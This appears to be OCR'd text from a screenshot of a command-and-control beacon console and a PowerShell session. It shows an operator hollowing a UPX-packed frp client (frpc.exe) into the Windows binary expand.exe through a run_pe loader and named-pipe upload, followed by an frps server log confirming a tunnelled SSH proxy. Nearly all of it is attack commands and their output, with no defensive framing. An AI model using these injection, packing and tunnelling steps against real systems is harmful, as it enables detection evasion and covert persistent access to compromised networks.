 Event Log X Beacon 10.37.129.4@32 X
beacon> run_pe c:\temp\frpc.exe -t c:\windows\system32\expand.exe -p -c c:\temp\frpc.ini
[+] file size 3479040
[*] Run PE_Path: c:\temp\frpc.exe Target_Path: c:\windows\system32\expand.exe Arguments: -c c:\temp\frpc.ini
[*] Tasked beacon to spawn reflective_dll.x64
[+] Please run: upload_file c:\temp\frpc.exe \\.\pipe\mynamedpipe
[+] host called home, sent: 83563 bytes
beacon> upload_file c:\temp\frpc.exe \\.\pipe\mynamedpipe
[*] Tasked beacon to upload \\.\pipe\mynamedpipe as \\.\pipe\mynamedpipe
[+] host called home, sent: 1046592 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 351808 bytes
[+] received output:
[+]loader recv all 3479040 bytes
[+]Target: c:\windows\system32\expand.exe
[+]cmdLine: c:\windows\system32\expand.exe -c c:\temp\frpc.ini
Allocated remote ImageBase: 00000260A1030000 size: ad4000
New Base: 260a1030000
Old Base: 400000
[!] WARNING: no relocation table found!
Could not relocate the module!
Could not relocate the module!
Loaded at: 000001E440BA0000
Writing new EP: a1b01f00
ConnectNamedPipe (233)
Windows PowerShell
PS C:\temp> .\upx-3.96-win64\upx.exe .\frpc.exe -9
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96w Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
10908160 -> 3479040 31.89% win64/pe frpc.exe
Packed 1 file.
PS C:\temp> .\frps.exe -c .\frps.ini
2021/08/29 00:08:19 [I] [root.go:200] frps uses config file: .\frps.ini
2021/08/29 00:08:19 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2021/08/29 00:08:19 [I] [root.go:209] frps started successfully
2021/08/29 00:08:30 [I] [service.go:449] [f5e29effeb46df87] client login info: ip [127.0.0.1:60736]
tname [] os [windows] arch [amd64]
2021/08/29 00:08:30 [I] [tcp.go:63] [f5e29effeb46df87] [ssh] tcp proxy listen port [6000]
2021/08/29 00:08:30 [I] [control.go:444] [f5e29effeb46df87] new proxy [ssh] success